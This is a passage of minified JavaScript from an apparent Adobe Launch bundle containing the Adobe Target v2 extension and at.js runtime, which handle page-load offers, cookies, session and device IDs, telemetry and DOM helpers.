0}",pageLoadEnabled:!0,analyticsLogging:"server_side",deviceIdLifetime:632448e5,bodyHidingEnabled:!0,decisioningMethod:"server-side",sessionIdLifetime:186e4,visitorApiTimeout:2e3,authoringScriptUrl:"//cdn.tt.omtrdc.net/cdn/target-vec.js",overrideMboxEdgeServer:!1,selectorsPollingTimeout:5e3,defaultContentHiddenStyle:"visibility: hidden;",defaultContentVisibleStyle:"visibility: visible;",overrideMboxEdgeServerTimeout:186e4,supplementalDataIdParamTimeout:30}},modules:{"adobe-target-v2/lib/loadTarget.js":{name:"load-target",displayName:"Load Target",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),o=n("@adobe/reactor-document"),i=n("./modules/load-target"),a=i.initLibrarySettings,s=i.overridePublicApi,c=n("./modules/optin"),u=c.shouldUseOptIn,l=c.isTargetApproved,d=n("./analyticsIntegration");e.exports=function(){var e=a();e&&e.enabled?((0,n("./modules/libs/at-launch").init)(r,o,e),u()&&!l()||d()):s(r)}}},"adobe-target-v2/lib/firePageLoad.js":{name:"fire-page-load",displayName:"Fire Page Load Request",script:function(e,t,n,r){"use strict";function o(){return i.adobe&&i.adobe.target&&i.adobe.target.VERSION}var i=n("@adobe/reactor-window"),a=n("./modules/libs/at-launch"),s=a.initConfig,c=a.initDelivery,u=n("./modules/page-load"),l=n("./messages");e.exports=function(e){var t=u(e);o()?(s(t),c()):i.console&&r.logger.warn(l.NO_REQUEST)}}},"adobe-target-v2/lib/modules/load-target.js":{script:function(e,t,n,r){"use strict";function o(e){var t=e.compatMode,n=e.documentMode;return t&&"CSS1Compat"===t&&(!n||n>=9)}function i(e){var t=function(){},n=function(){return l.resolve()};e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:t,getOffers:n,applyOffer:t,applyOffers:n,sendNotifications:t,trackEvent:t,triggerView:t,registerExtension:t,init:t},e.mboxCreate=t,e.mboxDefine=t,e.mboxUpdate=t}function a(){return c.adobe&&c.adobe.target&&void 0!==c.adobe.target.getOffer}function s(){return a()?(r.logger.warn(d.ALREADY_INITIALIZED),null):(g.mboxParams=p(),g.globalMboxParams=m(),v(g,c.targetGlobalSettings||{},y),v(g,h||{},["version"]),o(u)||(g.enabled=!1,r.logger.warn(d.DELIVERY_DISABLED)),g.timeout=b(g.timeout),g)}var c=n("@adobe/reactor-window"),u=n("@adobe/reactor-document"),l=n("@adobe/reactor-promise"),d=n("../messages"),f=n("./params-store"),p=f.getParams,m=f.getPageLoadParams,g=n("../targetSettings").targetSettings,v=n("./object-override"),h=n("../librarySettings").TARGET_DEFAULT_SETTINGS,b=n("./validation").validTimeout,y=["enabled","clientCode","imsOrgId","serverDomain","cookieDomain","timeout","defaultContentHiddenStyle","defaultContentVisibleStyle","bodyHiddenStyle","bodyHidingEnabled","selectorsPollingTimeout","visitorApiTimeout","overrideMboxEdgeServer","overrideMboxEdgeServerTimeout","optoutEnabled","optinEnabled","secureOnly","supplementalDataIdParamTimeout","authoringScriptUrl","urlSizeLimit","endpoint","pageLoadEnabled","viewsEnabled","analyticsLogging","serverState","globalMboxName","decisioningMethod"];e.exports={initLibrarySettings:s,overridePublicApi:i}}},"adobe-target-v2/lib/modules/optin.js":{script:function(e,t,n){"use strict";function r(e){return"undefined"===(void 0===e?"undefined":l(e))||null===e}function o(e){var t=void 0===e?"undefined":l(e);return null!==e&&("object"===t||"function"===t)}function i(e){return o(e[g])&&o(e[f])}function a(e,t){return!!t&&!r(e)&&!r(e[m])&&i(e[m])}function s(e,t){return e[f](t)}function c(){var e=d[m];return s(e,e[v][h])}function u(){var e=b[p];return a(d,e)}var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d=n("@adobe/reactor-window").adobe,f="isApproved",p="optinEnabled",m="optIn",g="fetchPermissions",v="Categories",h="TARGET",b=n("../targetSettings").targetSettings;e.exports={shouldUseOptIn:u,isTargetApproved:c}}},"adobe-target-v2/lib/analyticsIntegration.js":{script:function(e,t,n,r){"use strict";function o(e,t){return new s((function(n){e?t.then((function(t){t&&(e.abort=!0),n()})):n()}))}function i(e){if(e){var t=new s((function(e){var t=setTimeout((function(){e(!1)}),d.targetSettings.timeout),n=function n(r){e(!1),clearTimeout(t),l(a,r,n)};u(a,p,(function n(r){r.detail&&!0===r.detail.redirect?e(!0):e(!1),clearTimeout(t),l(a,r,n)})),u(a,m,n)}));e((function(e){return o(e,t)}))}}var a=n("@adobe/reactor-document"),s=n("@adobe/reactor-promise"),c=n("./modules/event-util"),u=c.addEventListener,l=c.removeEventListener,d=n("./targetSettings").extensionSettings,f=r.getSharedModule("adobe-analytics","augment-tracker"),p="at-request-succeeded",m="at-request-failed";e.exports=function(){i(f)}}},"adobe-target-v2/lib/modules/libs/at-launch.js":{script:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){return s(e)||c(e,t)||u(e,t)||d()}function s(e){if(Array.isArray(e))return e}function c(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(e){s=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}}function u(e,t){if(e){if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function f(e){return null==e}function p(e){return dd.call(e)}function m(e){return p(e)}function g(e){var t=o(e);return null!=e&&("object"===t||"function"===t)}function v(e){return!!g(e)&&m(e)===fd}function h(e){return e}function b(e){return v(e)?e:h}function y(e){return f(e)?[]:Object.keys(e)}function _(e,t){return f(t)?[]:(ud(t)?gd:vd)(b(e),t)}function C(e){return e&&e.length?e[0]:void 0}function k(e){return f(e)?[]:[].concat.apply([],e)}function S(e){for(var t=this,n=e?e.length:0,r=n;r-=1;)if(!v(e[r]))throw new TypeError("Expected a function");return function(){for(var r=0,o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];for(var s=n?e[r].apply(t,i):i[0];(r+=1)<n;)s=e[r].call(t,s);return s}}function x(e,t){f(t)||(ud(t)?pd:md)(b(e),t)}function E(e){return null!=e&&"object"===o(e)}function w(e){return"string"==typeof e||!ud(e)&&E(e)&&m(e)===hd}function A(e){if(!w(e))return-1;for(var t=0,n=e.length,r=0;r<n;r+=1)t=(t<<5)-t+e.charCodeAt(r)&4294967295;return t}function I(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=bd}function T(e){return null!=e&&I(e.length)&&!v(e)}function P(e,t){return yd((function(e){return t[e]}),e)}function M(e){for(var t=0,n=e.length,r=Array(n);t<n;)r[t]=e[t],t+=1;return r}function D(e){return e.split("")}function O(e){return f(e)?[]:T(e)?w(e)?D(e):M(e):P(y(e),e)}function L(e){if(null==e)return!0;if(T(e)&&(ud(e)||w(e)||v(e.splice)))return!e.length;for(var t in e)if(Cd.call(e,t))return!1;return!0}function N(e){return f(e)?"":Sd.call(e)}function j(e){return w(e)?!N(e):L(e)}function R(e){return"number"==typeof e||E(e)&&m(e)===Ed}function V(e){return Object.getPrototypeOf(Object(e))}function F(e){if(!E(e)||m(e)!==wd)return!1;var t=V(e);if(null===t)return!0;var n=Pd.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Td.call(n)===Md}function H(e,t){return ud(t)?t.join(e||""):""}function U(e,t){return f(t)?[]:(ud(t)?yd:Dd)(b(e),t)}function q(){return(new Date).getTime()}function B(e,t,n){return f(n)?t:(ud(n)?Od:Ld)(b(e),t,n)}function z(e){return null==e?e:jd.call(e)}function G(e,t){return j(t)?[]:t.split(e||"")}function W(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(e,Number(t)||0)}function Y(e){clearTimeout(e)}function $(e){return void 0===e}function J(e){return!$(e)}function Q(e){return!!e.execute&&!!e.execute.pageLoad}function K(e){return!!e.execute&&!!e.execute.mboxes&&e.execute.mboxes.length||0}function Z(e){return!!e.prefetch&&!!e.prefetch.pageLoad}function X(e){return!!e.prefetch&&!!e.prefetch.mboxes&&e.prefetch.mboxes.length||0}function ee(e){return!!e.prefetch&&!!e.prefetch.views&&e.prefetch.views.length||0}function te(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(e&&R(e))return+e.toFixed(t)}function ne(){function e(e){r.push(e)}function t(){var e=r;return r=[],e}function n(){return r.length>0}var r=[];return{addEntry:e,getAndClearEntries:t,hasEntries:n}}function re(){function e(e){return e.edgeHost?Vd.EDGE:Vd.LOCAL}function t(e){var t={},n=Q(e),r=K(e),o=Z(e),i=X(e),a=ee(e);return n&&(t.executePageLoad=n),r&&(t.executeMboxCount=r),o&&(t.prefetchPageLoad=o),i&&(t.prefetchMboxCount=i),a&&(t.prefetchViewCount=a),t}function n(e){var t={};return e.dns&&(t.dns=te(e.dns)),e.tls&&(t.tls=te(e.tls)),e.timeToFirstByte&&(t.timeToFirstByte=te(e.timeToFirstByte)),e.download&&(t.download=te(e.download)),e.responseSize&&(t.responseSize=te(e.responseSize)),t}function r(e){var t={};return e.execution&&(t.execution=te(e.execution)),e.parsing&&(t.parsing=te(e.parsing)),e.request&&(t.request=n(e.request)),od.default(e,t)}function o(e){g.addEntry(r(e))}function i(e){p&&o({requestId:e.requestId,timestamp:q()})}function a(e,t){p&&o({requestId:e,timestamp:q(),execution:t})}function s(e,t){o(od.default(t,{requestId:e,timestamp:q()}))}function c(e,t){p&&t&&s(e,t)}function u(n,r,o){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m;if(p&&r){var a=n.requestId,c=od.default(t(n),{decisioningMethod:i}),u={mode:e(o),features:c};s(a,od.default(r,u))}}function l(){return g.getAndClearEntries()}function d(){return g.hasEntries()}function f(e){return d()?od.default(e,{telemetry:{entries:l()}}):e}var p=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],m=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Rd.SERVER_SIDE,g=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ne();return{addDeliveryRequestEntry:u,addArtifactRequestEntry:c,addRenderEntry:a,addServerStateEntry:i,getAndClearEntries:l,hasEntries:d,addTelemetryToDeliveryRequest:f}}function oe(e,t){return e(t={exports:{}},t.exports),t.exports}function ie(){function e(e){var t=(J(i[e])?i[e]:0)+1;return i[e]=t,""+e+t}function t(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e(t):t;return $(a[n])&&(a[n]=qd()),n}function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if($(a[e]))return-1;var n=qd()-a[e]-t;return s[e]=n,n}function r(e){delete i[e],delete a[e],delete s[e]}function o(){i={},a={},s={}}var i={},a={},s={};return{timeStart:t,timeEnd:n,getTimings:function(){return s},getTiming:function(e){return s[e]},clearTiming:r,reset:o}}function ae(){var e=window.crypto||window.msCrypto;return!f(e)&&e.getRandomValues&&v(e.getRandomValues)&&e.getRandomValues.bind(e)}function se(){return Wd(Gd)}function ce(){for(var e=[],t=0;t<256;t+=1)e.push((t+256).toString(16).substr(1));return e}function ue(e){for(var t=[],n=0;n<16;n+=1)t.push(Yd[e[n]]);return H("",t).toLowerCase()}function le(e){var t=e();return t[6]=15&t[6]|64,t[8]=63&t[8]|128,ue(t)}function de(){return le(se)}function fe(e,t){e[Zp]&&(f(t[im])||(e[Vm]=t[im]),x((function(n){f(t[n])||(e[n]=t[n])}),Ng))}function pe(e){var t=e.documentMode;return!t||t>=10}function me(e){var t=e.compatMode;return t&&"CSS1Compat"===t}function ge(e){return Dg.test(e)}function ve(e){if(ge(e))return e;var t=z(G(".",e)),n=t.length;return n>=3&&Og.test(t[1])?t[2]+"."+t[1]+"."+t[0]:1===n?t[0]:t[1]+"."+t[0]}function he(e,t,n){var r="";e.location.protocol===Mg||(r=ve(e.location.hostname)),n[Cm]=r,n[Zp]=me(t)&&pe(t),fe(n,e[Om]||{})}function be(e){he(Pg,Tg,e);var t=Pg.location.protocol===Mg;(Lg=od.default({},e))[lm]=e[lm]/1e3,Lg[dm]=e[dm]/1e3,Lg[_m]=Lg[hm]||t?"https:":""}function ye(){return Lg}function _e(e){try{return jg(e)}catch(e){return{}}}function Ce(e){try{return Rg(e)}catch(e){return""}}function ke(e){try{return decodeURIComponent(e)}catch(t){return e}}function Se(e){try{return encodeURIComponent(e)}catch(t){return e}}function xe(e){if(Fg[e])return Fg[e];Vg.href=e;var t=zd(Vg.href);return t.queryKey=_e(t.query),Fg[e]=t,Fg[e]}function Ee(e,t,n){return{name:e,value:t,expires:n}}function we(e){var t=G("#",e);return L(t)||t.length<3||isNaN(parseInt(t[2],10))?null:Ee(ke(t[0]),ke(t[1]),Number(t[2]))}function Ae(e){return j(e)?[]:G("|",e)}function Ie(){var e=U(we,Ae(Hg(Bg))),t=Math.ceil(q()/1e3);return B((function(e,t){return e[t.name]=t,e}),{},_((function(e){return g(e)&&t<=e.expires}),e))}function Te(e){var t=Ie()[e];return g(t)?t.value:""}function Pe(e){return H("#",[Se(e.name),Se(e.value),e.expires])}function Me(e){return e.expires}function De(e){var t=U(Me,e);return Math.max.apply(null,t)}function Oe(e,t,n){var r=O(e),o=Math.abs(1e3*De(r)-q()),i=H("|",U(Pe,r)),a=new Date(q()+o),s=od.default({domain:t,expires:a,secure:n},n?{sameSite:Cg}:{});Ug(Bg,i,s)}function Le(e){var t=e.name,n=e.value,r=e.expires,o=e.domain,i=e.secure,a=Ie();a[t]=Ee(t,n,Math.ceil(r+q()/1e3)),Oe(a,o,i)}function Ne(e){return xd(Hg(e))}function je(e,t){var n=_e(e.location.search);return xd(n[t])}function Re(e,t){var n=xe(e.referrer).queryKey;return!f(n)&&xd(n[t])}function Ve(e,t,n){return Ne(n)||je(e,n)||Re(t,n)}function Fe(){var e=ye(),t=e[Cm],n=e[hm],r=od.default({domain:t,secure:n},n?{sameSite:Cg}:{});Ug(Df,Of,r);var o=Hg(Df)===Of;return qg(Df),o}function He(){return Ve(Pg,Tg,Pf)}function Ue(){return ye()[Zp]&&Fe()&&!He()}function qe(){return Ve(Pg,Tg,Tf)}function Be(){return Ve(Pg,Tg,Mf)}function ze(e,t){var n=e.console;return!f(n)&&v(n[t])}function Ge(e,t){var n=e.console;ze(e,"warn")&&n.warn.apply(n,[zg].concat(t))}function We(e,t){var n=e.console;ze(e,"debug")&&qe()&&n.debug.apply(n,[zg].concat(t))}function Ye(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Ge(Pg,t)}function $e(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];We(Pg,t)}function Je(e){return B((function(t,n){return t[n]=e[n],t}),{},Ng)}function Qe(e,t,n){var r=e[Dm]||[];if(e[Dm]=r,n){var o=r.push;r[am]=Gg,r[Tm]=Je(t),r[Pm]=[],r[Mm]=[],r.push=function(e){r[Mm].push(od.default({timestamp:q()},e)),o.call(this,e)}}}function Ke(e,t,n,r){t===Mm&&e[Dm].push(n),r&&t!==Mm&&e[Dm][t].push(od.default({timestamp:q()},n))}function Ze(){Qe(Pg,ye(),qe())}function Xe(e){Ke(Pg,Mm,e,qe())}function et(e){Ke(Pg,Pm,e,qe())}function tt(){return v(Yg)}function nt(e){return new Yg(e)}function rt(){var e=Tg.createTextNode(""),t=function(){e.textContent=e.textContent.length>0?"":"a"},n=[];return nt((function(){for(var e=n.length,t=0;t<e;t+=1)n[t]();n.splice(0,e)})).observe(e,{characterData:!0}),function(e){n.push(e),t()}}function ot(){return function(e){var t=Wg("<script>");t.on("readystatechange",(function(){t.on("readystatechange",null),t.remove(),t=null,e()})),Wg(Tg.documentElement).append(t)}}function it(){tt()?sd.default._setImmediateFn(rt()):-1!==Pg.navigator.userAgent.indexOf("MSIE 10")&&sd.default._setImmediateFn(ot())}function at(e){return new sd.default(e)}function st(e){return sd.default.resolve(e)}function ct(e){return sd.default.reject(e)}function ut(e){return ud(e)?sd.default.race(e):ct(new TypeError($g))}function lt(e){return ud(e)?sd.default.all(e):ct(new TypeError($g))}function dt(e,t,n){var r=-1;return ut([e,at((function(e,o){r=W((function(){return o(new Error(n))}),t)}))]).then((function(e){return Y(r),e}),(function(e){throw Y(r),e}))}function ft(e){if(f(e[ig]))return!1;var t=e[ig];if(f(t[ag]))return!1;var n=t[ag];return v(n[cg])&&v(n[sg])}function pt(e,t){return!!t&&ft(e)}function mt(e,t){if(!ft(e))return!0;var n=e[ig][ag],r=(e[ig][ag][ug]||{})[t];return n[sg](r)}function gt(e,t){if(!ft(e))return st(!0);var n=e[ig][ag],r=(e[ig][ag][ug]||{})[t];return at((function(e,t){n[cg]((function(){n[sg](r)?e(!0):t(pg)}),!0)}))}function vt(){var e=ye()[fg];return pt(Pg,e)}function ht(){return mt(Pg,lg)}function bt(){return mt(Pg,dg)}function yt(){return gt(Pg,lg)}function _t(){return _e(Pg.location.search)[xm]}function Ct(e,t){Le({name:Am,value:e,expires:t[dm],domain:t[Cm],secure:t[hm]})}function kt(e){Ct(e,ye())}function St(){if(vt()&&!ht())return Jg;var e=_t();if(xd(e))return kt(e),Te(Am);var t=Te(Am);return j(t)?kt(Jg):kt(t),Te(Am)}function xt(e){var t=ye();Le({name:Em,value:e,expires:t[lm],domain:t[Cm],secure:t[hm]})}function Et(){return Te(Em)}function wt(e){if(j(e))return"";var t=Qg.exec(e);return L(t)||2!==t.length?"":t[1]}function At(){if(!ye()[mm])return"";var e=Hg(wm);return j(e)?"":e}function It(e){var t=ye();if(t[mm]){var n=t[Cm],r=new Date(q()+t[gm]),o=t[hm],i=Hg(wm),a=od.default({domain:n,expires:r,secure:o},o?{sameSite:Cg}:{});if(xd(i))Ug(wm,i,a);else{var s=wt(e);j(s)||Ug(wm,s,a)}}}function Tt(e,t){function n(e,n){var r=t.createEvent("CustomEvent");return n=n||{bubbles:!1,cancelable:!1,detail:void 0},r.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),r}v(e.CustomEvent)||(n.prototype=e.Event.prototype,e.CustomEvent=n)}function Pt(e,t){var n=e(),r=t(),o={};return o.sessionId=n,xd(r)?(o.deviceId=r,o):o}function Mt(e,t,n,r){var o=new e.CustomEvent(n,{detail:r});t.dispatchEvent(o)}function Dt(e,t){var n;try{n=JSON.parse(JSON.stringify(t))}catch(e){n=t}var r=n,o=r.mbox,i=r.error,a=r.url,s=r.analyticsDetails,c=r.responseTokens,u=r.execution,l={type:e,tracking:Pt(St,Et)};return f(o)||(l.mbox=o),f(i)||(l.error=i),f(a)||(l.url=a),L(s)||(l.analyticsDetails=s),L(c)||(l.responseTokens=c),L(u)||(l.execution=u),l}function Ot(){var e=Dt(Zg,{});Mt(Pg,Tg,Zg,e)}function Lt(e){var t=Dt(Xg,e);Mt(Pg,Tg,Xg,t)}function Nt(e,t){var n=Dt(ev,e);n.redirect=t,Mt(Pg,Tg,ev,n)}function jt(e){var t=Dt(tv,e);Mt(Pg,Tg,tv,t)}function Rt(e){var t=Dt(nv,e);Mt(Pg,Tg,nv,t)}function Vt(e){var t=Dt(rv,e);Mt(Pg,Tg,rv,t)}function Ft(e){var t=Dt(ov,e);Mt(Pg,Tg,ov,t)}function Ht(e){var t=Dt(iv,e);Mt(Pg,Tg,iv,t)}function Ut(e){var t=Dt(av,e);Mt(Pg,Tg,av,t)}function qt(e){return E(e)&&1===e.nodeType&&!F(e)}function Bt(e){var t=e.charAt(0),n=e.charAt(1),r=e.charAt(2),o={key:e};return o.val="-"===n?""+t+n+"\\3"+r+" ":t+"\\3"+n+" ",o}function zt(e){var t=e.match(lv);return L(t)?e:B((function(e,t){return e.replace(t.key,t.val)}),e,U(Bt,t))}function Gt(e){for(var t,n,r,o,i=[],a=N(e),s=a.indexOf(sv);-1!==s;)t=N(a.substring(0,s)),o=(n=N(a.substring(s))).indexOf(cv),r=N(n.substring(uv,o)),s=(a=N(n.substring(o+1))).indexOf(sv),t&&r&&i.push({sel:t,eq:Number(r)});return a&&i.push({sel:a}),i}function Wt(e){if(qt(e))return Wg(e);if(!w(e))return Wg(e);var t=zt(e);if(-1===t.indexOf(sv))return Wg(t);var n=Gt(t);return B((function(e,t){var n=t.sel,r=t.eq;return e=e.find(n),R(r)&&(e=e.eq(r)),e}),Wg(Tg),n)}function Yt(e){return Wt(e).length>0}function $t(e){return Wg("<"+Jf+"/>").append(e)}function Jt(e){return Wg(e)}function Qt(e){return Wt(e).prev()}function Kt(e){return Wt(e).next()}function Zt(e){return Wt(e).parent()}function Xt(e,t){return Wt(t).is(e)}function en(e,t){return Wt(t).find(e)}function tn(e){return Wt(e).children()}function nn(){Pg[pv]=Pg[pv]||{},Pg[pv].querySelectorAll=Wt}function rn(e){var t=e[Jm];Pg[pv][gv]=t}function on(){Tg.addEventListener(Bf,(function(e){v(Pg[pv][mv])&&Pg[pv][mv](e)}),!0)}function an(){if(Be()){nn();var e=ye()[ym],t=function(){return on()},n=function(){return Ye(dv)};$e(fv),cd.default(e).then(t).catch(n)}}function sn(e){return parseInt(e,10)}function cn(e){var t=sn(e);return isNaN(t)?null:t}function un(e){return G(kv,e)}function ln(e){var t=G(kv,e),n=cn(t[0]);if(f(n))return null;var r={};r.activityIndex=n;var o=cn(t[1]);return f(o)||(r.experienceIndex=o),r}function dn(e){return _(Sv,U(ln,e))}function fn(e){return ud(e)?dn(e):dn([e])}function pn(e){var t=_e(e),n=t[hv];if(j(n))return null;var r={};r.token=n;var o=t[yv];xd(o)&&o===Of&&(r.listedActivitiesOnly=!0);var i=t[_v];xd(i)&&(r.evaluateAsTrueAudienceIds=un(i));var a=t[Cv];xd(a)&&(r.evaluateAsFalseAudienceIds=un(a));var s=t[bv];return L(s)||(r.previewIndexes=fn(s)),r}function mn(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ug,n=pn(e.location.search);if(!f(n)){var r=new Date(q()+186e4),o=ye(),i=o[hm],a=o[Cm],s=od.default({expires:r,secure:i,domain:a},i?{sameSite:Cg}:{});t(vv,JSON.stringify(n),s)}}function gn(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:Hg)(vv);if(j(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function vn(e){var t=_e(e)[Ev];return j(t)?null:{token:t}}function hn(e){var t=vn(e.location.search);if(!f(t)){var n=new Date(q()+186e4),r=ye()[hm],o=od.default({expires:n,secure:r},r?{sameSite:Cg}:{});Ug(xv,JSON.stringify(t),o)}}function bn(){var e=Hg(xv);if(j(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function yn(e){return Wt(e).empty().remove()}function _n(e,t){return Wt(t).after(e)}function Cn(e,t){return Wt(t).before(e)}function kn(e,t){return Wt(t).append(e)}function Sn(e,t){return Wt(t).prepend(e)}function xn(e,t){return Wt(t).html(e)}function En(e){return Wt(e).html()}function wn(e,t){return Wt(t).text(e)}function An(e,t){return"<"+Wf+" "+Uf+'="'+e+'" '+qf+'="'+Jp+'">'+t+"</"+Wf+">"}function In(e,t){return An(wv+A(t),t+" {"+e+"}")}function Tn(e,t){return An(Tv,t+" {"+e+"}")}function Pn(e){if(!0===e[um]&&!Yt(Iv)){var t=e[cm];kn(An(Av,t),zf)}}function Mn(e){!0===e[um]&&Yt(Iv)&&yn(Iv)}function Dn(e,t){if(!L(t)){var n=_((function(e){return!Yt("#"+(wv+A(e)))}),t);if(!L(n)){var r=e[sm];kn(H("\n",U((function(e){return In(r,e)}),n)),zf)}}}function On(e,t){L(t)||Yt("#"+Tv)||kn(Tn(e[sm],H(", ",t)),zf)}function Ln(){Pn(ye())}function Nn(){Mn(ye())}function jn(e){Dn(ye(),e)}function Rn(e){On(ye(),e)}function Vn(e){yn("#"+(wv+A(e)))}function Fn(){var e="#"+Tv;Yt(e)&&yn(e)}function Hn(e){return!f(e[Uf])}function Un(e){return!f(e[Fm])}function qn(e){switch(e){case 0:default:return"unknown";case 1:return"authenticated";case 2:return"logged_out"}}function Bn(e){return e[qm]}function zn(e){return Hn(e)||Un(e)}function Gn(e,t){return B((function(e,n,r){var o={};return o[Um]=r,Hn(n)&&(o[Uf]=n[Uf]),Un(n)&&(o[Hm]=qn(n[Fm])),o[$d]=t,Bn(n)&&(o[qm]=!0),e.push(o),e}),[],_(zn,e))}function Wn(e){if(!e.nameSpaces&&!e.dataSources)return Gn(e,Fv);var t=[];return e.nameSpaces&&t.push.apply(t,Gn(e.nameSpaces,Vv)),e.dataSources&&t.push.apply(t,Gn(e.dataSources,Fv)),t}function Yn(e){if(f(e))return[];if(!v(e[jv]))return[];var t=e[jv](Rv);return g(t)?Wn(t):[]}function $n(e,t){return f(e)?null:v(e[Nv])?e[Nv](t):null}function Jn(e,t){if(f(e))return null;var n=e[t];return f(n)?null:n}function Qn(e,t,n){if(j(t))return null;if(f(e[qv]))return null;if(!v(e[qv][Bv]))return null;var r=e[qv][Bv](t,{sdidParamExpiry:n});return g(r)&&v(r[zv])&&r[zv]()?r:null}function Kn(e,t){if(!v(e.getVisitorValues))return st({});var n=[Ov,Mv,Dv];return t&&n.push(Lv),at((function(t){e.getVisitorValues((function(e){return t(e)}),n)}))}function Zn(e){return $e(Wv,e),{}}function Xn(e,t,n){return f(e)?st({}):dt(Kn(e,n),t,Gv).catch(Zn)}function er(e,t){if(!v(e.getVisitorValues))return{};var n=[Ov,Mv,Dv];t&&n.push(Lv);var r={};return e.getVisitorValues((function(e){return od.default(r,e)}),n),r}function tr(e,t){return f(e)?{}:er(e,t)}function nr(){var e=ye(),t=e[em],n=e[bm];return Qn(Pg,t,n)}function rr(){var e=nr(),t=ye();return Xn(e,t[pm],t[vm])}function or(){return tr(nr(),ye()[vm])}function ir(){return Yn(nr())}function ar(e){return $n(nr(),e)}function sr(e){return Jn(nr(),e)}function cr(e,t){Yv[e]=t}function ur(e){return Yv[e]}function lr(e){var t=e[Om];if(f(t))return!1;var n=t[Nm];return!(!ud(n)||L(n))}
function dr(e){var t=e[Fp];if(!w(t)||L(t))return!1;var n=e[am];if(!w(n)||L(n))return!1;var r=e[rm];return!(!f(r)&&!R(r)||!v(e[Yp]))}function fr(e){return at((function(t,n){e((function(e,r){f(e)?t(r):n(e)}))}))}function pr(e,t,n,r,o,i){var a={};a[e]=t,a[n]=r,a[o]=i;var s={};return s[Lm]=a,s}function mr(e){var t=e[Fp],n=e[am],r=e[rm]||Qv;return dt(fr(e[Yp]),r,Jv).then((function(e){var r=pr(Fp,t,am,n,Up,e);return $e($v,Lp,r),et(r),e})).catch((function(e){var r=pr(Fp,t,am,n,Pp,e);return $e($v,Pp,r),et(r),{}}))}function gr(e){var t=B((function(e,t){return od.default(e,t)}),{},e);return cr(Nm,t),t}function vr(e){return lr(e)?lt(U(mr,_(dr,e[Om][Nm]))).then(gr):st({})}function hr(){var e=ur(Nm);return f(e)?{}:e}function br(){return vr(Pg)}function yr(){return hr()}function _r(e){var t=_e(e.location.search)[Kv];return j(t)?null:t}function Cr(){var e=Hg(Zv);return j(e)?null:e}function kr(){var e=_r(Pg),t=Cr();return e||t}function Sr(e){return!L(e)&&2===e.length&&xd(e[0])}function xr(e){var t=e.indexOf("=");return-1===t?[]:[e.substr(0,t),e.substr(t+1)]}function Er(e,t,n,r){x((function(e,o){g(e)?(t.push(o),Er(e,t,n,r),t.pop()):L(t)?n[r(o)]=e:n[r(H(".",t.concat(o)))]=e}),e)}function wr(e){return _((function(e,t){return xd(t)}),_e(e))}function Ar(e){var t=B((function(e,t){return e.push(xr(t)),e}),[],_(xd,e));return B((function(e,t){return e[ke(N(t[0]))]=ke(N(t[1])),e}),{},_(Sr,t))}function Ir(e,t){var n={};return f(t)?Er(e,[],n,h):Er(e,[],n,t),n}function Tr(e){if(!v(e))return{};var t=null;try{t=e()}catch(e){return{}}return f(t)?{}:ud(t)?Ar(t):w(t)&&xd(t)?wr(t):g(t)?Ir(t):{}}function Pr(){return window.navigator.userAgentData}function Mr(e){return od.default({},e,Tr(Pg.targetPageParamsAll))}function Dr(e){return od.default({},e,Tr(Pg.targetPageParams))}function Or(e){var t=ye(),n=t[om],r=t[km],o=t[Sm];return n!==e?Mr(r||{}):od.default(Mr(r||{}),Dr(o||{}))}function Lr(){var e=Tg.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(f(t))return null;var n=t.getExtension("WEBGL_debug_renderer_info");if(f(n))return null;var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL);return f(r)?null:r}function Nr(){var e=Pg.devicePixelRatio;if(!f(e))return e;e=1;var t=Pg.screen,n=t.systemXDPI,r=t.logicalXDPI;return!f(n)&&!f(r)&&n>r&&(e=n/r),e}function jr(e){if(!ud(e)||0===e.length)return"";var t="";return e.forEach((function(n,r){var o=n.brand,i=n.version,a=r<e.length-1?", 